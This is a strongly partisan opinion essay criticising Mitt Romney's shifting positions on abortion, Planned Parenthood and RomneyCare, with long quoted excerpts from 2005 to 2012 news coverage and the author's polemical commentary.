<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This "staunch defender" of the inviolability of innocent human life under cover of the civil law has boasted that he vetoed a bill passed by the Massachusetts General Court, the state legislature, that would have permitted the sale of the so-called Plan B emergency abortifacient to minor girls. That is not the whole story, nor does it say anything about his RomneyCare prototype of ObamaCare specifically included a provision for the appointment of a representative from Planned Parenthood on the state panel overseeing implementation of Romney's version of socialized medicine that has skyrocketed medical and insurance costs in the Bay State:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">You should be quite familiar by now with the fact that Mitt Romney gave $150.00 to Planned Parenthood in 1994 when claiming he had always been pro-abortion.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">You should also know that in 2004, Mitt Romney says he personally converted to the pro-life position. In fact, according to ABC News on June 14, 2007, “Former Massachusetts Gov. Mitt Romney has long cited a November 2004 meeting with a Harvard stem-cell researcher as the moment that changed his long-held stance of supporting abortion rights to his current ‘pro-life’ position opposing legal abortion. But several actions Romney took mere months after that meeting call into question how deep-seated his conversion truly was.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What was one of those actions?</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Two months after his pro-life conversion, Mitt Romney appointed Matthew Nestor to the bench in Massachusetts. Romney seeming bowed to political pressure making Nestor a judge even after Nestor, according to the Boston Globe as far back as 1994, had campaigned for political office championing his pro-abortion views.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One year after his pro-life conversion, in July of 2005, Mitt Romney vetoed legislation that would expand the use of the morning after pill arguing that it would contribute to abortions. But just three months later Mitt Romney slid back and signed a bill that expanded state subsidized access to the morning after pill.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Writing in the Boston Globe on October 15, 2005, Stephanie Ebbert noted:</span></span></p>
<p style="margin-left: 60pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Governor Mitt Romney has signed a bill that could expand the number of people who get family-planning services, including the morning-after pill, confusing some abortion and contraception foes who had been heartened by his earlier veto of an emergency contraception bill. … The services include the distribution of condoms, abortion counseling, and the distribution of emergency contraception, or morning after pills, by prescription …</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But that’s nothing. Two whole years after the pro-life view had settled into Mitt Romney’s conscience and a year after Mitt Romney had vetoed legislation expanding access to the morning after pill, <strong>he expanded access to abortion and gave Planned Parenthood new rights under state law. Yes, <em>that</em> Planned Parenthood</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mitt Romney is really proud of Romneycare. He champions it as a great healthcare reform for Massachusetts. At one point he claimed it could be a model for the nation, though he now denies that.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">According to <em>States News Service</em> on October 2, 2006,</span></span></p>
<p style="margin-left: 60pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“The following information was released by the Massachusetts Office of the Governor: Governor Mitt Romney today officially launched Commonwealth Care, an innovative health insurance product that will allow thousands of uninsured Massachusetts residents to purchase private health insurance products at affordable rates. Commonwealth Care is a key component of the state’s landmark healthcare reform law approved by the Governor in April. ‘We are now on the road to getting everyone health insurance in Massachusetts,’ said Governor Romney. … ‘Today, we celebrate a great beginning.’</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Romney loves to take credit for it.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The law, in addition to providing healthcare coverage for the uninsured and forcing everyone to have insurance, expanded abortion services in the State of Massachusetts. It also required that one member of the MassHealth Payment Policy Board be appointed by Planned Parenthood of Massachusetts.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">From Chapter 58 of the Acts of 2006:</span></span></p>
<p style="margin-left: 60pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">SECTION 3. Chapter 6A of the General Laws is hereby amended by inserting after section 16I the following 6 sections: . . . Section 16M. (a) There shall be a MassHealth payment policy advisory board. The board shall consist of the secretary of health and human services or his designee, who shall serve as chair, the commissioner of health care financing and policy, and 12 other members: … 1 member appointed by Planned Parenthood League of Massachusetts … (Massachusetts General Court Website, <a rel="nofollow" href="http://www.mass.gov/">www.mass.gov</a>, Accessed 2/5/07)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In 2007, Mitt Romney was still denying his healthcare plan did this.</span></span></p>
<p style="margin-left: 60pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">QUESTION: “I noticed some of the conservative groups back in Massachusetts, they complain about there’s a Planned Parenthood rep mandate to be on the planning board for the health care plan. Is that something you just had to deal with in negotiating with the legislature?”</span></span></p>
<p style="margin-left: 60pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">ROMNEY: “It’s certainly not something that was in my bill.” (Eric Krol, “Full Text Of Romney Interview,” [Arlington Heights, IL] Daily Herald, 6/17/07)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Except it was. Apparently, like with Obamacare, you had to pass the bill to find out what was in it, but once passed, Romney never read it. (<a rel="nofollow" href="http://www.redstate.com/erick/2011/12/30/mitt-romney-didnt-just-give-planned-parenthood-money-he-gave-them-extra-power/"><strong>Mitt Romney Not Only Gave Money to Planned Parenthood, He Gave It Power</strong></a>; for a very comprehensive review of Willard Mitt Romney's supposed "conversion" on the issue on abortion, please see <a rel="nofollow" href="http://www.massresistance.org/romney/prolife.html" target="_blank"><strong>How Pro-Life Is Mitt Romney?</strong></a>)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It doesn’t stop with this, though.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One of Romney’s own campaign aides in 2012 said, after winning enough delegate votes to secure the Republican Party presidential nomination, that the former Governor of Massachusetts could have a “Etch-A-Sketch” makeover for the general election:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Is <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Mitt+Romney" target="_self">Mitt Romney</a> an <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Etch+A+Sketch" target="_self">Etch-A-Sketch</a> candidate, one whose positions can be erased with a shake, ready for a new and different drawing?</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">That’s an analogy that’s getting a lot of discussion today in the <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Washington%2c+DC" target="_self">Washington</a> professional political class following a comment made by senior Romney aide <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Eric+Fehrnstrom" target="_self">Eric Fehrnstrom</a> on <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Cable+News+Network" target="_self">CNN</a>. Asked whether conservatives <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Rick+Santorum" target="_self">Rick Santorum</a> and <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Newt+Gingrich" target="_self">Newt Gingrich</a> had pushed Mr. Romney so far to the right that he’ll have trouble with moderates in a general election, Mr. Fehrnstrom said that wouldn’t be a problem.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Well, I think you hit a reset button for the fall campaign. Everything changes. It’s almost like an Etch-A-Sketch. You can kind of shake it up and restart it all over again,” Fehrnstrom said.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">That comment – which appears to imply that Romney can forget what he’s said and take new stands in the fall – came bouncing back to whack the Romney camp faster than a SuperBall pitched against a concrete wall. The Santorum campaign sent out an email alerting reporters to Fehrnstrom’s words, claiming they’re proof that Romney is a <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Massachusetts" target="_self">Massachusetts</a> moderate.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“We all knew Mitt Romney didn’t have any core convictions, but we appreciate his staff going on national television to affirm that point for anyone who had any doubts,” said Santorum national communications director Hogan Gridley in <a rel="nofollow" href="http://www.ricksantorum.com/pressrelease/etch-sketch-team-romney-admits-their-candidate-will-change-positions-general-election" target="_blank">a statement</a>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="https://twitter.com/#%21/newtgingrich" target="_blank">Gingrich</a> piled on, adding via <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Twitter+Inc." target="_self">Twitter</a> that “Etch-A-Sketch is a great toy but a losing strategy. We need a nominee w/bold conservative solutions.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Democratic strategists gleefully retweeted these remarks, hoping to sow chaos in the <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/U.S.+Republican+Party" target="_self">GOP</a> ranks, while the blogosphere resounded with Romney critics opining as to <a rel="nofollow" href="https://twitter.com/#%21/search/%23RomneyToys" target="_blank">what other toys</a> he has in his closet: My Little Phony, Gumby, a <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Mattel+Hot+Wheels" target="_self">Hot Wheels</a> Dog Carrier, and so forth.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Very funny. But will this incident hurt Romney, or simply launch a flotilla of bad jokes? We’re guessing the latter. It’ll be gone faster than you can erase a ... well, you know. Etch-A-Sketch references stop here. We promise.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Why? First of all, Romney’s had a pretty good week, in case you didn’t notice. He won the <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Illinois" target="_self">Illinois</a> primary in a walk. <a rel="nofollow" href="http://www.csmonitor.com/tags/topic/Jeb+Bush" target="_self">Jeb Bush</a> endorsed him, in essence saying to others in the GOP, “it’s time to end this now.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In other words, Romney has pretty much won. All that’s left is for Santorum and Gingrich to realize that they’ve become zombie candidates. Fehrnstrom’s comments won’t help rivals who have already lost. (<strong><a rel="nofollow" href="http://www.google.com/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=1&amp;ved=0CC0QqQIwAA&amp;url=http%3A%2F%2Fwww.csmonitor.com%2FUSA%2FPolitics%2FThe-Vote%2F2012%2F0321%2FEtch-A-Sketch-Can-Mitt-Romney-shake-off-his-aide-s-Mr.-Potato-Head-gaffe-video&amp;ei=_JdqT7TZMqrV0QGI05C3Bg&amp;usg=AFQjCNFYBHAykuDnmIFNdiAGkpsECWtXlw&amp;sig2=FkZci9KbwoOlPZwHBu_5EQ">Etch-A-Sketch: </a><a rel="nofollow" href="http://www.google.com/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=1&amp;ved=0CC0QqQIwAA&amp;url=http%3A%2F%2Fwww.csmonitor.com%2FUSA%2FPolitics%2FThe-Vote%2F2012%2F0321%2FEtch-A-Sketch-Can-Mitt-Romney-shake-off-his-aide-s-Mr.-Potato-Head-gaffe-video&amp;ei=_JdqT7TZMqrV0QGI05C3Bg&amp;usg=AFQjCNFYBHAykuDnmIFNdiAGkpsECWtXlw&amp;sig2=FkZci9KbwoOlPZwHBu_5EQ">Can Mitt Romney shake off his aide's Mr. Potato Head Comment?</a></strong>)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Seeking to quickly move on after one of his spokesman blotted out what should have been a banner day for his presidential campaign, Mitt Romney promised wary conservatives that he would not change course if he becomes the Republican nominee.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Speaking to reporters after a town hall meeting in Arbutus, Md., Romney clarified an aide's statement that he would view the start of the general election campaign like an Etch-A-Sketch, suggesting that he could adjust positions he took in a primary campaign dominated by conservatives to please a more centrist electorate in November.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Asked whether Romney’s positions in the primary might be too far to the right to win in November, Eric Fehrnstrom said on CNN: “Well, I think you hit a reset button for the fall campaign. Everything changes. It’s almost like an Etch-A-Sketch. You can kind of shake it up and restart all over again.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Though Fehrnstrom was specifically asked about Romney’s political positions possibly changing, Romney portrayed the comments as being about his organization. Should he be the nominee, Romney said, the nature of the campaign certainly would change "organizationally." But "the issues I'm running on will be exactly the same."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"I'm running as a conservative Republican. I was a conservative Republican governor. I'll be running as a conservative Republican nominee," he said. "The policies and positions are exactly the same."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Romney campaign had hoped to spend the day talking about its double-digit triumph in Illinois on Tuesday and the endorsement of former Florida Gov. Jeb Bush. At a town hall meeting outside Baltimore, Romney sought to keep his focus on President Obama, mocking his trip out West to talk about energy prices.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But his rivals seized on the comments from Fehrnstrom, forcing Romney to respond.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A Rick Santorum campaign spokesman showed up at the site of Romney's Maryland campaign kickoff event to hand out miniature versions of the Etch-A-Sketch.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Fehrnstrom's analogy, Alice Stewart told reporters, "confirms what a lot of conservatives have been afraid of. He used to be pro-abortion, he used to be pro-gay marriage, he used to be for a Wall Street bailout, climate change. Now he's talking a different language, but the campaign acknowledged that if need be, if he won the primary, he'd go right back to the middle in order to win the general." (<strong><a rel="nofollow" href="http://www.google.com/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=5&amp;ved=0CEwQFjAE&amp;url=http%3A%2F%2Fwww.latimes.com%2Fnews%2Fpolitics%2Fla-pn-romney-clarifies-etchasketch-remarks-to-reporters-20120321%2C0%2C7678670.story&amp;ei=_JdqT7TZMqrV0QGI05C3Bg&amp;usg=AFQjCNG-X61VmzXBhGzD61mQnYELfjp-fw&amp;sig2=LwalZU_Bm1D-0oT_giauiQ">Romney clarifies Etch-A-Sketch remarks to reporter</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is nothing new actually. Naturalists who are the creatures of focus group polling and the advice given them by their political handlers and marketers always change their positions in order to win as winning is the only thing that matters in American politics. Nothing else. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Most of those who participate as gladiators in the naturalist farce and circus that is electoral politics count on the simple fact that they can use an "Etch-A-Sketch" strategy to campaign for office because most voters themselves live "Etch-A-Sketch" lives in that they do not remember the events of past campaigns or the policy positions they had taken once in office.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yet it is that Romney considers himself be “better” than President Trump.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Romney is a craven opportunist. He was one at Bain Capital. He was one when he was running for the United States Senate in 1994 against the late Edward Moore Kennedy, whose own lack of character was never mentioned by Romney. He was one when he ran for the governorship of the Commonwealth of Massachusetts in 2002, and he was one when he ran for president in 2008 and 2012. Romney was an opportunist when he invested in Stericycle, unconcerned about its practices of disposing of the remains of babies butchered in America’s killing centers, abortuaries (see <strong><a href="http://www.christorchaos.com/BloodMoneyTalksLoudAndClear.htm">Blood Money Talks Loud And Clear</a></strong>). Romney may not have known what Stericycle did. However, he did not care as the company was a good investment for him. Willard Mitt Romney’s character is as much defined by the “bottom line” as that of the man he has criticized so hypocritically, President Donald John Trump. Count on Romney (along with Lisa Murkowski, Susan Collins, Marco Rubio, Thom Tillis, Lindsey “Welcome Aboard, Biden” Graham, Richard Burr, Addison Mitchell McConnell, John Cornyn and possibly Charles Grassley) as a sure vote in support of amnesty and thus citizenship for illegal immigrants.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Willard Mitt Romney is a man of such “virtuous character” that he felt compelled to throw then United States Representative Tod Akin (R-Missouri) under the bus in 2012 when the latter rightly, albeit clumsily, expressed his opposition to abortion in those rare cases when a woman has conceived a child as a result of a forcible attack upon her:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Rejecting Democratic efforts to convince voters that Republicans would “wage a war on women” with their policies, Mitt Romney offered an unusual defense of his Massachusetts healthcare plan in an interview that aired Sunday, and offered another condemnation of Missouri Congressman Todd Akin.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Akin created an uproar and major political problem for his party when he made the baseless assertion in an interview last Sunday that after a “legitimate rape,” women have a biological mechanism to prevent a pregnancy.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Asked during an interview with Fox News Sunday about the political consequences Akin’s comment has had for his party, Romney said he believed it was “a terrible statement” on Akin’s part, and called it “uninformed,” “outrageous and offensive.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“I think I’ve distanced myself from the thing he said as far as I possibly can,” he said, arguing that Democrats were using the statement to cast a shadow on his entire party.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Fox News Sunday host Chris Wallace asked Romney to respond to the charge from Democrats that their party offers more support and choice in situations of abortion, rape or birth control and women’s health in general.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“With regards to women’s healthcare — look I’m the guy who was able to get healthcare for all the women and men in my state,” Romney said. “They’re just talking about at the federal level. We actually did something and we did it without cutting Medicare and without raising taxes. I’m very proud of what we did and the fact that we helped women, and men and children in our state,” he said pivoting to an attack on Obama’s record on Medicare.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Addressing contraceptives, Romney said he and other Republicans “of course … recognize that people should have a right to use contraceptives. There’s absolutely no validity whatsoever to the Obama effort to try and bring that up.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Romney has, however, vowed to end federal funding of Planned Parenthood, which, along with other services, provides contraceptives to those who cannot otherwise afford them.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Steering into the issue of abortion, Romney made the case for his opposition to abortion, which he believes should be banned except in the case of rape, incest or when the life of the mother is at risk. (His running mate, Rep. Paul Ryan of Wisconsin, would outlaw abortion even in cases of rape or incest, though he has said recently that he was “comfortable” with Romney’s position because “it's a good step in the right direction.”)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">On abortion, Romney said: “That is something where men and women have alternative views on that, or different views. We look at an issue like that with great seriousness and sobriety and recognize that different people have reached different conclusions,” Romney continued. “But it’s not just men who think one way, women also in many cases are pro-life. There are two lives at stake: the child — the unborn child and the mom — and I care for both of them.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Earlier in his political career, Romney was a strong advocate of abortion rights. His position switched before his first run for president in 2008. (<a rel="nofollow" href="http://www.latimes.com/news/politics/la-pn-romney-defends-self-party-on-rape-abortion-and-womens-healthcare-20120826,0,6196807.story" target="_blank"><strong>Romney Defends Self, Party on Assault, Abortion and Women</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is what I wrote at the time after Romney’s cowardly attack on Tod Akin:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Permit me to introduce you to your "lesser of two evils" in 2012.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">See Willard Mitt Romney condemn Todd Akin.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">See Willard Mitt Romney boast about RomneyCare, the prototype of ObamaCare.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">See Paul Davis Ryan say that the very "exceptions" that paved the way for the decriminalization of surgical baby killing in several states in the 1960s and thus for the American genocide to take place on a nationwide basis following the decisions of the Supreme Court of the United States of America in the cases of <em>Roe v. Wade </em>and<em> Doe v. Bolton</em>, January 22, 1973, are a "step in the right direction." What, Representative Ryan, is this the kind of logic you picked up listening to your "heavy metal" noise?</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">See Willard Mitt Romney once again state his firm support for the "right" of Americans to use contraceptives, each of which denies the Sovereignty of God over the sanctity and fecundity of marriage and most of which actually kill innocent human beings.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">See Willard Mitt Romney parrot Robert Joseph Dole, Jr., George Walker Bush and John Sidney McCain III, saying that "different people have reached different conclusions." Yes, your "pro-life" "champion" of 2012.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Please, please, please. Do not tell me that the movie<em> 2016</em> should cause us to accept Romney because Obama is so bad and that conditions will be so much more worse in 2016 if he is re-elected on Tuesday, November 6, 2012. You mean to tell me you need a motion picture to inform you that Barack Hussein Obama has a Third World Marxist view on role of the United States of America in the world and the redistribution of wealth here at home as the Federal government arrogates more and more powers unto itself?</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Look Willard Mitt Romney's statements above and ask yourselves how "things" will get "better in 2016 with such a man in the White House, a man who believes that Our Blessed Lord and Saviour Jesus Christ and the devil are "spirit brothers," a man who believes that what matters most in the life of a nation is "the money, the money, the money, the money," a man who is a complete and total slave to the policies of the State of Israel.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Once again, believe what you want. Act as you will. Vote as many times as you want as it is, after all, Obama's "Chicago Way." </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It was actually worse than all this as Romney’s campaign, desperate to find some means to reach “swing” voters in Ohio, Virginia, Michigan, Pennsylvania, North Carolina and New Mexico, actually ran a campaign advertisement touting his “moderate views” about baby-killing:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mitt Romney’s campaign, in an effort to appeal to women who hold more moderate views on reproductive issues, is releasing a new commercial that highlights his support for contraception and abortion in limited circumstances.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“You know, those ads say Mitt Romney would ban all abortions and contraception seemed a bit extreme, so I looked into it,” says a woman identified as Sarah Minto, who is shown on camera searching on Google for “Romney on abortion.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Ms. Minto adds: “It turns out Romney doesn’t oppose contraception at all. In fact, he thinks abortion should be an option in cases of rape, incest or to save a mother’s life.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The ad is Mr. Romney’s most aggressive attempt to rebut attempts by the Obama campaign <a rel="nofollow" href="https://thecaucus.blogs.nytimes.com/2012/10/10/obama-campaign-says-romney-is-misleading-voters-on-abortion/">to paint him as extreme on women’s rights</a>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Romney has long struggled with women. All year polls have shown President Obama with a sizeable advantage. But as the race tightens in the final three weeks before the election – and one major poll showing this week that the Republican nominee is significantly narrowing the gender gap – the Romney campaign is moving dramatically to showcase its more moderate positions.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This strategy is not without risk. Many socially conservative Republicans have long been wary of Mr. Romney, who as a candidate for United States Senate said that abortion should be “safe and legal” and touted his pro-gay rights positions.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Reproductive rights have continued to bedevil Mr. Romney over the course of this election. Just last week he raised eyebrows <a rel="nofollow" href="https://www.nytimes.com/interactive/2012/10/11/us/politics/20121011-romney.html">when he denied to the editorial board of The Des Moines Register</a> that he would pursue anti-abortion legislation. “There’s no legislation with regards to abortion that I’m familiar with that would become part of my agenda,” he said.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Romney’s advisers have long said that they believed the election would turn on the economy, and that is where Ms. Minto ends her statement in the ad.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“I’m more concerned about the debt our children will be left with,” she says as she looks into the camera. “I voted for President Obama last time. We just can’t afford 4 more years.” (<a rel="nofollow" href="http://thecaucus.blogs.nytimes.com/2012/10/16/in-new-ad-romney-stresses-moderate-positions-on-reproductive-issues/?hp"><strong>Romney Ad Touts Moderate Views on Abortion</strong></a>.)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Oh, I have more about the Robert Joseph Dole, Jr., of 2012, Willard Mitt Romney.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Romney’s 2012 campaign featured women who downplayed the “divisive” “social issues”:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What is missing from the all-inclusive spot? Any discussion of the social issues — abortion, same-sex marriage, insurance coverage for birth control — that have at times engulfed the Republican nominating contest. “We don’t talk social issues,” said Mary Ann Carter, policy director for the Young Guns Network, who manages the pavilion, as several young women from the convention milled about the space sipping coffee and shopping for souvenirs. “We talk about the economy. We talk about health care. We talk about energy.”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This refrain is often heard in and around the convention these days. In dozens of interviews, women at the convention made clear that social issues are now taking a back seat. Even those who passionately agree (or disagree) with the new conservative party platform — calling for traditional marriage, public display of the Ten Commandments and a sweeping ban on abortion — did not seem to want to discuss the subject. (The one exception was Mr. Romney’s sister Jane, who on Wednesday declared that if Mr. Romney is elected president, a ban on abortion is “never going to happen.”)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Instead, women at the convention preferred to point to opening night on Tuesday, when a parade of Republican women took to the podium, including Ann Romney, who spoke about her family, and Gov. Nikki R. Haley of South Carolina, who preached a gospel of economic empowerment, free of meddlesome government rules and regulations.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Being visible was one way, Republican women said, to counter the Obama campaign’s charge that their party is waging a war on women.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“They’re doing the soft love approach,” said Sandra Stroman, a convention participant from Chester, S.C. “They’re holding up our women in this party and putting those women in front of the cameras, saying, ‘Here are our Republican women. Do they look like we have waged war against them?’ ”</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">With the intention of appealing to voters beyond the party’s base, many Republican women are simply avoiding the mention of abortion or gay rights because they are seen as too divisive in such a close, contentious race. Some acknowledge deliberately playing down their own views as a strategic move. Instead, they want to talk about the economy, just like the Romney campaign.</span></span></p>
